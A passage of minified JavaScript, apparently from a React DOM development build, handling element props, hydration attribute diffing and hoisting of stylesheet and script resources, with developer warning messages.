n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}em(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<d0.length;i++)We(d0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function cy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return sg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof 